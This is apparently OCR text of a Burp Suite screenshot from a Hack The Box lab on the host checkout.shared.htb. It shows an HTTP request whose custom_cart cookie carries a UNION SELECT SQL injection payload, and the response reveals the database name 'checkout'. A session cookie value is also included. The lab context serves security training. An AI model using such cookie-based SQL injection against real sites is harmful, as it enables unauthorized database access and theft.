 1 × 2 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select 1,database(),3-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
checkout
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
checkout × 1 match